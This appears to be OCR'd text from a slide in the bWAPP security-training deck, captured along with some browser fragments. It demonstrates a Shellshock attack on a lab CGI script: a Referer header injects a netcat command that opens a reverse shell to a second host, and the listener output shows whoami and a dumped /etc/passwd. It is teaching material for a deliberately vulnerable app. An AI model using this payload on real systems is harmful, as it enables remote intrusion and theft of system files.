 Replace and modernize
NAAN MUTHAVAN - Go
10
(10) WhatsApp
Vulnerability Explanation
bWAPP, a buggy web ap
ITSEC Games
Not secure
itsecgames.blogspot.com
Take a look at our 'What is bWAPP?' introduction guide: it includes free training materials and exercises. There is also a free cheat
sheet available, containing all the bWAPP solutions...
Follow @MME_IT on Twitter, and receive this cheat sheet, updated on a regular basis, including the latest hacks and security
hardening tweaks.
Manual Request Editor
Request
Method
Text
Send
GET http://10.0.1.51/cgi-bin/shocked.sh HTTP/1.1
Referer: () { :;}; echo "bWAPP:" $(/bin/sh -c "nc 10.0.1.66 666 -e /bin/bash")
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Length: 0
User-Agent: Jakarta Commons-HttpClient/3.1
Host: 10.0.1.51
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 22:14:23 GMT
Server: Apac .8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
bWAPP:
Content-Leng 4
Content-Type: tex /html
root@starship:~# nc -l -p 666
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
4 of 14
MME
IT Audits
& Security